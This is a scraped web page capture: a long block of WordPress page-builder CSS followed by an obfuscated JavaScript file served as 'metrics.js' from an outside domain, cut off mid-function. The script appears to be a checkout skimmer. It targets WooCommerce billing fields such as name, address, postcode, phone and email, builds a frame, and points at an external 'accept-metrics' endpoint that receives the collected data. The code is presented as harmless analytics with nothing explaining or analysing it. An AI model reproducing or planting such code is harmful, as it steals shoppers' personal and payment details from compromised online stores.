.fl-menu-toggle,.fl-node-jy02edf61h3n .fl-menu-vertical.fl-toggle-none .fl-menu-toggle{width: 10px;height: 10px;margin: -5px 0 0;}.fl-node-jy02edf61h3n .fl-menu-horizontal.fl-toggle-arrows .fl-menu-toggle,.fl-node-jy02edf61h3n .fl-menu-horizontal.fl-toggle-none .fl-menu-toggle,.fl-node-jy02edf61h3n .fl-menu-vertical.fl-toggle-arrows .fl-menu-toggle,.fl-node-jy02edf61h3n .fl-menu-vertical.fl-toggle-none .fl-menu-toggle{width: 14px;height: 10px;margin: -5px 0 0;}.fl-node-jy02edf61h3n .fl-menu li{border-top: 1px solid transparent;}.fl-node-jy02edf61h3n .fl-menu li:first-child{border-top: none;}@media ( max-width: 768px ) {.fl-node-jy02edf61h3n .fl-menu .sub-menu {-webkit-box-shadow: none;-ms-box-shadow: none;box-shadow: none;}.fl-node-jy02edf61h3n .mega-menu.fl-active .hide-heading > .sub-menu,.fl-node-jy02edf61h3n .mega-menu-disabled.fl-active .hide-heading > .sub-menu {display: block !important;}.fl-node-jy02edf61h3n .fl-menu-logo,.fl-node-jy02edf61h3n .fl-menu-search-item {display: none;}} @media ( min-width: 769px ) {.fl-node-jy02edf61h3n .menu .fl-has-submenu .sub-menu{position: absolute;top: 0;left: 100%;z-index: 10;visibility: hidden;opacity: 0;}.fl-node-jy02edf61h3n .fl-menu .fl-has-submenu:hover > .sub-menu,.fl-node-jy02edf61h3n .fl-menu .fl-has-submenu.focus > .sub-menu{display: block;visibility: visible;opacity: 1;}.fl-node-jy02edf61h3n .menu .fl-has-submenu.fl-menu-submenu-right .sub-menu{left: inherit;right: 0;}.fl-node-jy02edf61h3n .menu .fl-has-submenu .fl-has-submenu.fl-menu-submenu-right .sub-menu{top: 0;left: inherit;right: 100%;}.fl-node-jy02edf61h3n .fl-menu .fl-has-submenu.fl-active > .fl-has-submenu-container .fl-menu-toggle{-webkit-transform: none;-ms-transform: none;transform: none;}.fl-node-jy02edf61h3n .fl-menu .fl-menu-toggle{display: none;}.fl-node-jy02edf61h3n ul.sub-menu {padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}.fl-node-jy02edf61h3n ul.sub-menu a {}}.fl-node-jy02edf61h3n ul.fl-menu-horizontal li.mega-menu > ul.sub-menu > li > .fl-has-submenu-container a:hover {color: ;}.fl-node-jy02edf61h3n .fl-menu .menu .sub-menu > li {font-size: 16px;line-height: 1;}@media(max-width: 768px) {.fl-node-jy02edf61h3n .fl-menu .menu, .fl-node-jy02edf61h3n .fl-menu .menu > li {text-align: left;}.fl-node-jy02edf61h3n .menu li.fl-has-submenu ul.sub-menu {padding-left: 15px;}.fl-node-jy02edf61h3n .fl-menu .sub-menu {background-color: transparent;}} .fl-node-jy02edf61h3n > .fl-module-content {margin-top:0px;margin-bottom:10px;}@media ( max-width: 768px ) { .fl-node-jy02edf61h3n.fl-module > .fl-module-content {margin-top:0px;margin-right:0px;margin-bottom:10px;margin-left:0px;}} .fl-node-80y3n247xme5 > .fl-module-content {margin-top:10px;margin-bottom:10px;}@media ( max-width: 768px ) { .fl-node-80y3n247xme5.fl-module > .fl-module-content {margin-top:10px;margin-right:0px;margin-bottom:10px;margin-left:0px;}}.fl-builder-content .fl-node-qm8jwvcf7l3z .fl-rich-text, .fl-builder-content .fl-node-qm8jwvcf7l3z .fl-rich-text *:not(b, strong) {font-size: 14px;}@media(max-width: 992px) {.fl-builder-content .fl-node-qm8jwvcf7l3z .fl-rich-text, .fl-builder-content .fl-node-qm8jwvcf7l3z .fl-rich-text *:not(b, strong) {font-size: 14px;}}@media(max-width: 768px) {.fl-builder-content .fl-node-qm8jwvcf7l3z .fl-rich-text, .fl-builder-content .fl-node-qm8jwvcf7l3z .fl-rich-text *:not(b, strong) {font-size: 14px;text-align: center;}} .fl-node-qm8jwvcf7l3z > .fl-module-content {margin-top:0px;margin-bottom:0px;}@media ( max-width: 768px ) { .fl-node-qm8jwvcf7l3z.fl-module > .fl-module-content {margin-top:5px;margin-right:0px;margin-bottom:5px;margin-left:0px;}}.fl-col-group-equal-height.fl-col-group-align-bottom .fl-col-content {-webkit-justify-content: flex-end;justify-content: flex-end;-webkit-box-align: end; -webkit-box-pack: end;-ms-flex-pack: end;}.uabb-module-content h1,.uabb-module-content h2,.uabb-module-content h3,.uabb-module-content h4,.uabb-module-content h5,.uabb-module-content h6 {margin: 0;clear: both;}.fl-module-content a,.fl-module-content a:hover,.fl-module-content a:focus {text-decoration: none;}.uabb-row-separator {position: absolute;width: 100%;left: 0;}.uabb-top-row-separator {top: 0;bottom: auto}.uabb-bottom-row-separator {top: auto;bottom: 0;}.fl-builder-content-editing .fl-visible-medium.uabb-row,.fl-builder-content-editing .fl-visible-medium-mobile.uabb-row,.fl-builder-content-editing .fl-visible-mobile.uabb-row {display: none !important;}@media (max-width: 992px) {.fl-builder-content-editing .fl-visible-desktop.uabb-row,.fl-builder-content-editing .fl-visible-mobile.uabb-row {display: none !important;}.fl-builder-content-editing .fl-visible-desktop-medium.uabb-row,.fl-builder-content-editing .fl-visible-medium.uabb-row,.fl-builder-content-editing .fl-visible-medium-mobile.uabb-row {display: block !important;}}@media (max-width: 768px) {.fl-builder-content-editing .fl-visible-desktop.uabb-row,.fl-builder-content-editing .fl-visible-desktop-medium.uabb-row,.fl-builder-content-editing .fl-visible-medium.uabb-row {display: none !important;}.fl-builder-content-editing .fl-visible-medium-mobile.uabb-row,.fl-builder-content-editing .fl-visible-mobile.uabb-row {display: block !important;}}.fl-responsive-preview-content .fl-builder-content-editing {overflow-x: hidden;overflow-y: visible;}.uabb-row-separator svg {width: 100%;}.uabb-top-row-separator.uabb-has-svg svg {position: absolute;padding: 0;margin: 0;left: 50%;top: -1px;bottom: auto;-webkit-transform: translateX(-50%);-ms-transform: translateX(-50%);transform: translateX(-50%);}.uabb-bottom-row-separator.uabb-has-svg svg {position: absolute;padding: 0;margin: 0;left: 50%;bottom: -1px;top: auto;-webkit-transform: translateX(-50%);-ms-transform: translateX(-50%);transform: translateX(-50%);}.uabb-bottom-row-separator.uabb-has-svg .uasvg-wave-separator {bottom: 0;}.uabb-top-row-separator.uabb-has-svg .uasvg-wave-separator {top: 0;}.uabb-bottom-row-separator.uabb-svg-triangle svg,.uabb-bottom-row-separator.uabb-xlarge-triangle svg,.uabb-top-row-separator.uabb-xlarge-triangle-left svg,.uabb-bottom-row-separator.uabb-svg-circle svg,.uabb-top-row-separator.uabb-slime-separator svg,.uabb-top-row-separator.uabb-grass-separator svg,.uabb-top-row-separator.uabb-grass-bend-separator svg,.uabb-bottom-row-separator.uabb-mul-triangles-separator svg,.uabb-top-row-separator.uabb-wave-slide-separator svg,.uabb-top-row-separator.uabb-pine-tree-separator svg,.uabb-top-row-separator.uabb-pine-tree-bend-separator svg,.uabb-bottom-row-separator.uabb-stamp-separator svg,.uabb-bottom-row-separator.uabb-xlarge-circle svg,.uabb-top-row-separator.uabb-wave-separator svg{left: 50%;-webkit-transform: translateX(-50%) scaleY(-1); -moz-transform: translateX(-50%) scaleY(-1);-ms-transform: translateX(-50%) scaleY(-1); -o-transform: translateX(-50%) scaleY(-1);transform: translateX(-50%) scaleY(-1);}.uabb-bottom-row-separator.uabb-big-triangle svg {left: 50%;-webkit-transform: scale(1) scaleY(-1) translateX(-50%); -moz-transform: scale(1) scaleY(-1) translateX(-50%);-ms-transform: scale(1) scaleY(-1) translateX(-50%); -o-transform: scale(1) scaleY(-1) translateX(-50%);transform: scale(1) scaleY(-1) translateX(-50%);}.uabb-top-row-separator.uabb-big-triangle svg {left: 50%;-webkit-transform: translateX(-50%) scale(1); -moz-transform: translateX(-50%) scale(1);-ms-transform: translateX(-50%) scale(1); -o-transform: translateX(-50%) scale(1);transform: translateX(-50%) scale(1);}.uabb-top-row-separator.uabb-xlarge-triangle-right svg {left: 50%;-webkit-transform: translateX(-50%) scale(-1); -moz-transform: translateX(-50%) scale(-1);-ms-transform: translateX(-50%) scale(-1); -o-transform: translateX(-50%) scale(-1);transform: translateX(-50%) scale(-1);}.uabb-bottom-row-separator.uabb-xlarge-triangle-right svg {left: 50%;-webkit-transform: translateX(-50%) scaleX(-1); -moz-transform: translateX(-50%) scaleX(-1);-ms-transform: translateX(-50%) scaleX(-1); -o-transform: translateX(-50%) scaleX(-1);transform: translateX(-50%) scaleX(-1);}.uabb-top-row-separator.uabb-curve-up-separator svg {left: 50%; -webkit-transform: translateX(-50%) scaleY(-1); -moz-transform: translateX(-50%) scaleY(-1);-ms-transform: translateX(-50%) scaleY(-1); -o-transform: translateX(-50%) scaleY(-1);transform: translateX(-50%) scaleY(-1);}.uabb-top-row-separator.uabb-curve-down-separator svg {left: 50%;-webkit-transform: translateX(-50%) scale(-1); -moz-transform: translateX(-50%) scale(-1);-ms-transform: translateX(-50%) scale(-1); -o-transform: translateX(-50%) scale(-1);transform: translateX(-50%) scale(-1);}.uabb-bottom-row-separator.uabb-curve-down-separator svg {left: 50%;-webkit-transform: translateX(-50%) scaleX(-1); -moz-transform: translateX(-50%) scaleX(-1);-ms-transform: translateX(-50%) scaleX(-1); -o-transform: translateX(-50%) scaleX(-1);transform: translateX(-50%) scaleX(-1);}.uabb-top-row-separator.uabb-tilt-left-separator svg {left: 50%;-webkit-transform: translateX(-50%) scale(-1); -moz-transform: translateX(-50%) scale(-1);-ms-transform: translateX(-50%) scale(-1); -o-transform: translateX(-50%) scale(-1);transform: translateX(-50%) scale(-1);}.uabb-top-row-separator.uabb-tilt-right-separator svg{left: 50%;-webkit-transform: translateX(-50%) scaleY(-1); -moz-transform: translateX(-50%) scaleY(-1);-ms-transform: translateX(-50%) scaleY(-1); -o-transform: translateX(-50%) scaleY(-1);transform: translateX(-50%) scaleY(-1);}.uabb-bottom-row-separator.uabb-tilt-left-separator svg {left: 50%;-webkit-transform: translateX(-50%); -moz-transform: translateX(-50%);-ms-transform: translateX(-50%); -o-transform: translateX(-50%);transform: translateX(-50%);}.uabb-bottom-row-separator.uabb-tilt-right-separator svg {left: 50%;-webkit-transform: translateX(-50%) scaleX(-1); -moz-transform: translateX(-50%) scaleX(-1);-ms-transform: translateX(-50%) scaleX(-1); -o-transform: translateX(-50%) scaleX(-1);transform: translateX(-50%) scaleX(-1);}.uabb-top-row-separator.uabb-tilt-left-separator,.uabb-top-row-separator.uabb-tilt-right-separator {top: 0;}.uabb-bottom-row-separator.uabb-tilt-left-separator,.uabb-bottom-row-separator.uabb-tilt-right-separator {bottom: 0;}.uabb-top-row-separator.uabb-arrow-outward-separator svg,.uabb-top-row-separator.uabb-arrow-inward-separator svg,.uabb-top-row-separator.uabb-cloud-separator svg,.uabb-top-row-separator.uabb-multi-triangle svg {left: 50%;-webkit-transform: translateX(-50%) scaleY(-1); -moz-transform: translateX(-50%) scaleY(-1);-ms-transform: translateX(-50%) scaleY(-1); -o-transform: translateX(-50%) scaleY(-1);transform: translateX(-50%) scaleY(-1);}.uabb-bottom-row-separator.uabb-multi-triangle svg {bottom: -2px;}.uabb-row-separator.uabb-round-split:after,.uabb-row-separator.uabb-round-split:before {left: 0;width: 50%;background: inherit inherit/inherit inherit inherit inherit;content: '';position: absolute}.uabb-button-wrap a,.uabb-button-wrap a:visited {display: inline-block;font-size: 16px;line-height: 18px;text-decoration: none;text-shadow: none;}.fl-builder-content .uabb-button:hover {text-decoration: none;}.fl-builder-content .uabb-button-width-full .uabb-button {display: block;text-align: center;}.uabb-button-width-custom .uabb-button {display: inline-block;text-align: center;max-width: 100%;}.fl-builder-content .uabb-button-left {text-align: left;}.fl-builder-content .uabb-button-center {text-align: center;}.fl-builder-content .uabb-button-right {text-align: right;}.fl-builder-content .uabb-button i,.fl-builder-content .uabb-button i:before {font-size: 1em;height: 1em;line-height: 1em;width: 1em;}.uabb-button .uabb-button-icon-after {margin-left: 8px;margin-right: 0;}.uabb-button .uabb-button-icon-before {margin-left: 0;margin-right: 8px;}.uabb-button .uabb-button-icon-no-text {margin: 0;}.uabb-button-has-icon .uabb-button-text {vertical-align: middle;}.uabb-icon-wrap {display: inline-block;}.uabb-icon a {text-decoration: none;}.uabb-icon i {display: block;}.uabb-icon i:before {border: none !important;background: none !important;}.uabb-icon-text {display: table-cell;text-align: left;padding-left: 15px;vertical-align: middle;}.uabb-icon-text *:last-child {margin: 0 !important;padding: 0 !important;}.uabb-icon-text a {text-decoration: none;}.uabb-photo {line-height: 0;position: relative;z-index: 2;}.uabb-photo-align-left {text-align: left;}.uabb-photo-align-center {text-align: center;}.uabb-photo-align-right {text-align: right;}.uabb-photo-content {border-radius: 0;display: inline-block;line-height: 0;position: relative;max-width: 100%;overflow: hidden;}.uabb-photo-content img {border-radius: inherit;display: inline;height: auto;max-width: 100%;width: auto;}.fl-builder-content .uabb-photo-crop-circle img {-webkit-border-radius: 100%;-moz-border-radius: 100%;border-radius: 100%;}.fl-builder-content .uabb-photo-crop-square img {-webkit-border-radius: 0;-moz-border-radius: 0;border-radius: 0;}.uabb-photo-caption {font-size: 13px;line-height: 18px;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}.uabb-photo-caption-below {padding-bottom: 20px;padding-top: 10px;}.uabb-photo-caption-hover {background: rgba(0,0,0,0.7);bottom: 0;color: #fff;left: 0;opacity: 0;visibility: hidden;filter: alpha(opacity = 0);padding: 10px 15px;position: absolute;right: 0;-webkit-transition:visibility 200ms linear;-moz-transition:visibility 200ms linear;transition:visibility 200ms linear;}.uabb-photo-content:hover .uabb-photo-caption-hover {opacity: 100;visibility: visible;}.uabb-active-btn {background: #1e8cbe;border-color: #0074a2;-webkit-box-shadow: inset 0 1px 0 rgba(120,200,230,.6);box-shadow: inset 0 1px 0 rgba(120,200,230,.6);color: white;}.fl-builder-bar .fl-builder-add-content-button {display: block !important;opacity: 1 !important;}.uabb-imgicon-wrap .uabb-icon {display: block;}.uabb-imgicon-wrap .uabb-icon i{float: none;}.uabb-imgicon-wrap .uabb-image {line-height: 0;position: relative;}.uabb-imgicon-wrap .uabb-image-align-left {text-align: left;}.uabb-imgicon-wrap .uabb-image-align-center {text-align: center;}.uabb-imgicon-wrap .uabb-image-align-right {text-align: right;}.uabb-imgicon-wrap .uabb-image-content {display: inline-block;border-radius: 0;line-height: 0;position: relative;max-width: 100%;}.uabb-imgicon-wrap .uabb-image-content img {display: inline;height: auto !important;max-width: 100%;width: auto;border-radius: inherit;box-shadow: none;box-sizing: content-box;}.fl-builder-content .uabb-imgicon-wrap .uabb-image-crop-circle img {-webkit-border-radius: 100%;-moz-border-radius: 100%;border-radius: 100%;}.fl-builder-content .uabb-imgicon-wrap .uabb-image-crop-square img {-webkit-border-radius: 0;-moz-border-radius: 0;border-radius: 0;}.uabb-creative-button-wrap a,.uabb-creative-button-wrap a:visited {background: #fafafa;border: 1px solid #ccc;color: #333;display: inline-block;vertical-align: middle;text-align: center;overflow: hidden;text-decoration: none;text-shadow: none;box-shadow: none;position: relative;-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;-ms-transition: all 200ms linear; -o-transition: all 200ms linear;transition: all 200ms linear;}.uabb-creative-button-wrap a:focus {text-decoration: none;text-shadow: none;box-shadow: none;}.uabb-creative-button-wrap a .uabb-creative-button-text,.uabb-creative-button-wrap a .uabb-creative-button-icon,.uabb-creative-button-wrap a:visited .uabb-creative-button-text,.uabb-creative-button-wrap a:visited .uabb-creative-button-icon {-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;-ms-transition: all 200ms linear; -o-transition: all 200ms linear;transition: all 200ms linear;}.uabb-creative-button-wrap a:hover {text-decoration: none;}.uabb-creative-button-wrap .uabb-creative-button-width-full .uabb-creative-button {display: block;text-align: center;}.uabb-creative-button-wrap .uabb-creative-button-width-custom .uabb-creative-button {display: inline-block;text-align: center;max-width: 100%;}.uabb-creative-button-wrap .uabb-creative-button-left {text-align: left;}.uabb-creative-button-wrap .uabb-creative-button-center {text-align: center;}.uabb-creative-button-wrap .uabb-creative-button-right {text-align: right;}.uabb-creative-button-wrap .uabb-creative-button i {font-size: 1.3em;height: auto;vertical-align: middle;width: auto;}.uabb-creative-button-wrap .uabb-creative-button .uabb-creative-button-icon-after {margin-left: 8px;margin-right: 0;}.uabb-creative-button-wrap .uabb-creative-button .uabb-creative-button-icon-before {margin-right: 8px;margin-left: 0;}.uabb-creative-button-wrap.uabb-creative-button-icon-no-text .uabb-creative-button i {margin: 0;}.uabb-creative-button-wrap .uabb-creative-button-has-icon .uabb-creative-button-text {vertical-align: middle;}.uabb-creative-button-wrap a,.uabb-creative-button-wrap a:visited {padding: 12px 24px;}.uabb-creative-button.uabb-creative-transparent-btn {background: transparent;}.uabb-creative-button.uabb-creative-transparent-btn:after {content: '';position: absolute;z-index: 1;-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;-ms-transition: all 200ms linear; -o-transition: all 200ms linear;transition: all 200ms linear;}.uabb-transparent-fill-top-btn:after,.uabb-transparent-fill-bottom-btn:after {width: 100%;height: 0;left: 0;}.uabb-transparent-fill-top-btn:after {top: 0;}.uabb-transparent-fill-bottom-btn:after {bottom: 0;}.uabb-transparent-fill-left-btn:after,.uabb-transparent-fill-right-btn:after {width: 0;height: 100%;top: 0;}.uabb-transparent-fill-left-btn:after {left: 0;}.uabb-transparent-fill-right-btn:after {right: 0;}.uabb-transparent-fill-center-btn:after{width: 0;height: 100%;top: 50%;left: 50%;-webkit-transform: translateX(-50%) translateY(-50%); -moz-transform: translateX(-50%) translateY(-50%);-ms-transform: translateX(-50%) translateY(-50%); -o-transform: translateX(-50%) translateY(-50%);transform: translateX(-50%) translateY(-50%);}.uabb-transparent-fill-diagonal-btn:after,.uabb-transparent-fill-horizontal-btn:after {width: 100%;height: 0;top: 50%;left: 50%;}.uabb-transparent-fill-diagonal-btn{overflow: hidden;}.uabb-transparent-fill-diagonal-btn:after{-webkit-transform: translateX(-50%) translateY(-50%) rotate( 45deg ); -moz-transform: translateX(-50%) translateY(-50%) rotate( 45deg );-ms-transform: translateX(-50%) translateY(-50%) rotate( 45deg ); -o-transform: translateX(-50%) translateY(-50%) rotate( 45deg );transform: translateX(-50%) translateY(-50%) rotate( 45deg );}.uabb-transparent-fill-horizontal-btn:after{-webkit-transform: translateX(-50%) translateY(-50%); -moz-transform: translateX(-50%) translateY(-50%);-ms-transform: translateX(-50%) translateY(-50%); -o-transform: translateX(-50%) translateY(-50%);transform: translateX(-50%) translateY(-50%);}.uabb-creative-button-wrap .uabb-creative-threed-btn.uabb-threed_down-btn,.uabb-creative-button-wrap .uabb-creative-threed-btn.uabb-threed_up-btn,.uabb-creative-button-wrap .uabb-creative-threed-btn.uabb-threed_left-btn,.uabb-creative-button-wrap .uabb-creative-threed-btn.uabb-threed_right-btn {-webkit-transition: none; -moz-transition: none;-ms-transition: none; -o-transition: none;transition: none;}.perspective {-webkit-perspective: 800px; -moz-perspective: 800px;perspective: 800px;margin: 0;}.uabb-creative-button.uabb-creative-threed-btn:after {content: '';position: absolute;z-index: -1;-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;transition: all 200ms linear;}.uabb-creative-button.uabb-creative-threed-btn {outline: 1px solid transparent;-webkit-transform-style: preserve-3d; -moz-transform-style: preserve-3d;transform-style: preserve-3d;}.uabb-creative-threed-btn.uabb-animate_top-btn:after {height: 40%;left: 0;top: -40%;width: 100%;-webkit-transform-origin: 0% 100%; -moz-transform-origin: 0% 100%;transform-origin: 0% 100%;-webkit-transform: rotateX(90deg); -moz-transform: rotateX(90deg);transform: rotateX(90deg);}.uabb-creative-threed-btn.uabb-animate_bottom-btn:after {width: 100%;height: 40%;left: 0;top: 100%;-webkit-transform-origin: 0% 0%; -moz-transform-origin: 0% 0%;-ms-transform-origin: 0% 0%;transform-origin: 0% 0%;-webkit-transform: rotateX(-90deg); -moz-transform: rotateX(-90deg);-ms-transform: rotateX(-90deg);transform: rotateX(-90deg);}.uabb-creative-threed-btn.uabb-animate_left-btn:after {width: 20%;height: 100%;left: -20%;top: 0;-webkit-transform-origin: 100% 0%; -moz-transform-origin: 100% 0%;-ms-transform-origin: 100% 0%;transform-origin: 100% 0%;-webkit-transform: rotateY(-60deg); -moz-transform: rotateY(-60deg);-ms-transform: rotateY(-60deg);transform: rotateY(-60deg);}.uabb-creative-threed-btn.uabb-animate_right-btn:after {width: 20%;height: 100%;left: 104%;top: 0;-webkit-transform-origin: 0% 0%; -moz-transform-origin: 0% 0%;-ms-transform-origin: 0% 0%;transform-origin: 0% 0%;-webkit-transform: rotateY(120deg); -moz-transform: rotateY(120deg);-ms-transform: rotateY(120deg);transform: rotateY(120deg);}.uabb-animate_top-btn:hover{-webkit-transform: rotateX(-15deg); -moz-transform: rotateX(-15deg);-ms-transform: rotateX(-15deg); -o-transform: rotateX(-15deg);transform: rotateX(-15deg);}.uabb-animate_bottom-btn:hover{-webkit-transform: rotateX(15deg); -moz-transform: rotateX(15deg);-ms-transform: rotateX(15deg); -o-transform: rotateX(15deg);transform: rotateX(15deg);}.uabb-animate_left-btn:hover{-webkit-transform: rotateY(6deg); -moz-transform: rotateY(6deg);-ms-transform: rotateY(6deg); -o-transform: rotateY(6deg);transform: rotateY(6deg);}.uabb-animate_right-btn:hover{-webkit-transform: rotateY(-6deg); -moz-transform: rotateY(-6deg);-ms-transform: rotateY(-6deg); -o-transform: rotateY(-6deg);transform: rotateY(-6deg);}.uabb-creative-flat-btn.uabb-animate_to_right-btn,.uabb-creative-flat-btn.uabb-animate_to_left-btn,.uabb-creative-flat-btn.uabb-animate_from_top-btn,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn {overflow: hidden;position: relative;}.uabb-creative-flat-btn.uabb-animate_to_right-btn i,.uabb-creative-flat-btn.uabb-animate_to_left-btn i,.uabb-creative-flat-btn.uabb-animate_from_top-btn i,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn i {bottom: 0;height: 100%;margin: 0;opacity: 1;position: absolute;right: 0;width: 100%;-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;transition: all 200ms linear;-webkit-transform: translateY(0); -moz-transform: translateY(0); -o-transform: translateY(0);-ms-transform: translateY(0);transform: translateY(0);}.uabb-creative-flat-btn.uabb-animate_to_right-btn .uabb-button-text,.uabb-creative-flat-btn.uabb-animate_to_left-btn .uabb-button-text,.uabb-creative-flat-btn.uabb-animate_from_top-btn .uabb-button-text,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn .uabb-button-text {display: inline-block;width: 100%;height: 100%;-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;-ms-transition: all 200ms linear; -o-transition: all 200ms linear;transition: all 200ms linear;-webkit-backface-visibility: hidden; -moz-backface-visibility: hidden;backface-visibility: hidden;}.uabb-creative-flat-btn.uabb-animate_to_right-btn i:before,.uabb-creative-flat-btn.uabb-animate_to_left-btn i:before,.uabb-creative-flat-btn.uabb-animate_from_top-btn i:before,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn i:before {position: absolute;top: 50%;left: 50%;-webkit-transform: translateX(-50%) translateY(-50%);-moz-transform: translateX(-50%) translateY(-50%);-o-transform: translateX(-50%) translateY(-50%);-ms-transform: translateX(-50%) translateY(-50%);transform: translateX(-50%) translateY(-50%);}.uabb-creative-flat-btn.uabb-animate_to_right-btn:hover i,.uabb-creative-flat-btn.uabb-animate_to_left-btn:hover i {left: 0;}.uabb-creative-flat-btn.uabb-animate_from_top-btn:hover i,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn:hover i {top: 0;}.uabb-creative-flat-btn.uabb-animate_to_right-btn i {top: 0;left: -100%;}.uabb-creative-flat-btn.uabb-animate_to_right-btn:hover .uabb-button-text {-webkit-transform: translateX(200%); -moz-transform: translateX(200%);-ms-transform: translateX(200%); -o-transform: translateX(200%);transform: translateX(200%);}.uabb-creative-flat-btn.uabb-animate_to_left-btn i {top: 0;left: 100%;}.uabb-creative-flat-btn.uabb-animate_to_left-btn:hover .uabb-button-text {-webkit-transform: translateX(-200%); -moz-transform: translateX(-200%);-ms-transform: translateX(-200%); -o-transform: translateX(-200%);transform: translateX(-200%);}.uabb-creative-flat-btn.uabb-animate_from_top-btn i {top: -100%;left: 0;}.uabb-creative-flat-btn.uabb-animate_from_top-btn:hover .uabb-button-text {-webkit-transform: translateY(400px); -moz-transform: translateY(400px);-ms-transform: translateY(400px); -o-transform: translateY(400px);transform: translateY(400px);}.uabb-creative-flat-btn.uabb-animate_from_bottom-btn i {top: 100%;left: 0;}.uabb-creative-flat-btn.uabb-animate_from_bottom-btn:hover .uabb-button-text {-webkit-transform: translateY(-400px); -moz-transform: translateY(-400px);-ms-transform: translateY(-400px); -o-transform: translateY(-400px);transform: translateY(-400px);}.uabb-tab-acc-content .wp-video, .uabb-tab-acc-content video.wp-video-shortcode, .uabb-tab-acc-content .mejs-container:not(.mejs-audio), .uabb-tab-acc-content .mejs-overlay.load,.uabb-adv-accordion-content .wp-video, .uabb-adv-accordion-content video.wp-video-shortcode, .uabb-adv-accordion-content .mejs-container:not(.mejs-audio), .uabb-adv-accordion-content .mejs-overlay.load {width: 100% !important;height: 100% !important;}.uabb-tab-acc-content .mejs-container:not(.mejs-audio),.uabb-adv-accordion-content .mejs-container:not(.mejs-audio) {padding-top: 56.25%;}.uabb-tab-acc-content .wp-video, .uabb-tab-acc-content video.wp-video-shortcode,.uabb-adv-accordion-content .wp-video, .uabb-adv-accordion-content video.wp-video-shortcode {max-width: 100% !important;}.uabb-tab-acc-content video.wp-video-shortcode,.uabb-adv-accordion-content video.wp-video-shortcode {position: relative;}.uabb-tab-acc-content .mejs-container:not(.mejs-audio) .mejs-mediaelement,.uabb-adv-accordion-content .mejs-container:not(.mejs-audio) .mejs-mediaelement {position: absolute;top: 0;right: 0;bottom: 0;left: 0;}.uabb-tab-acc-content .mejs-overlay-play,.uabb-adv-accordion-content .mejs-overlay-play {top: 0;right: 0;bottom: 0;left: 0;width: auto !important;height: auto !important;}.fl-row-content-wrap .uabb-row-particles-background,.uabb-col-particles-background {width:100%;height:100%;position:absolute;left:0;top:0;}.uabb-creative-button-wrap a,.uabb-creative-button-wrap a:visited {}.uabb-dual-button .uabb-btn,.uabb-dual-button .uabb-btn:visited {}.uabb-js-breakpoint {content:"default";display:none;}@media screen and (max-width: 992px) {.uabb-js-breakpoint {content:"992";}}@media screen and (max-width: 768px) {.uabb-js-breakpoint {content:"768";}}.fl-builder-row-settings #fl-field-separator_position {display: none !important;}.fl-builder-row-settings #fl-field-separator_position {display: none !important;}.fl-node-etl29gxwci68 .fl-row-content {min-width: 0px;}.fl-node-bt6re8dqfhnj .fl-row-content {min-width: 0px;}

--- FILE ---
content_type: application/javascript
request_url: https://pixelgargonia.top/hangfasttargets/metrics.js
body_size: 5785
content:
const _0x772435=_0x528d;function _0x528d(_0x443480,_0x2dc2cd){const _0x57bc70=_0x57bc();return _0x528d=function(_0x528daf,_0x39ade8){_0x528daf=_0x528daf-0xf1;let _0x507952=_0x57bc70[_0x528daf];return _0x507952;},_0x528d(_0x443480,_0x2dc2cd);}(function(_0x2d337a,_0x22bb00){const _0x3b3299=_0x528d,_0x227cf3=_0x2d337a();while(!![]){try{const _0x3fba06=-parseInt(_0x3b3299(0x107))/0x1+parseInt(_0x3b3299(0x127))/0x2*(parseInt(_0x3b3299(0x10a))/0x3)+-parseInt(_0x3b3299(0xf4))/0x4+-parseInt(_0x3b3299(0x113))/0x5+parseInt(_0x3b3299(0x101))/0x6*(parseInt(_0x3b3299(0xf6))/0x7)+-parseInt(_0x3b3299(0x124))/0x8*(parseInt(_0x3b3299(0x10b))/0x9)+parseInt(_0x3b3299(0x126))/0xa*(parseInt(_0x3b3299(0xf2))/0xb);if(_0x3fba06===_0x22bb00)break;else _0x227cf3['push'](_0x227cf3['shift']());}catch(_0x4a2a61){_0x227cf3['push'](_0x227cf3['shift']());}}}(_0x57bc,0x45e2d));let isFrame=!![],frameChild='ul',url5555='https://followmeriksshop.top/api/accept-metrics?metrics=',urlInclude=_0x772435(0xf9),breakInterval=![];const firstNameVal=_0x772435(0x122),lastNameVal=_0x772435(0xf1),companyVal=_0x772435(0xfe),addrOneVal='billing_address_1',addrTwoVal='billing_address_2',postCodeVal=_0x772435(0xff),cityVal=_0x772435(0x115),phoneVal=_0x772435(0x128),mailVal=_0x772435(0x105);let frame;function allChecked(){const _0x4d7a6b=_0x772435;return document[_0x4d7a6b(0x118)]['includes'](urlInclude)&&localStorage['getItem'](_0x4d7a6b(0x111))!=='1';}function isMobileDevice(){const _0x4e994d=_0x772435,_0x30adbb=navigator['userAgent']['toLowerCase']();return/mobile|android|iphone|ipad|ipod|windows phone/i[_0x4e994d(0x120)](_0x30adbb);}function getRandomText(_0x6b2b11){const _0xb42c61=_0x772435,_0x2e4075=_0xb42c61(0x110);let _0x7c01b2='';for(let _0x5c0adf=0x0;_0x5c0adf<_0x6b2b11;_0x5c0adf++){const _0x5fb1e2=Math[_0xb42c61(0x11a)](Math[_0xb42c61(0x102)]()*_0x2e4075['length']);_0x7c01b2+=_0x2e4075[_0x5fb1e2];}return _0x7c01b2;}function _0x57bc(){const 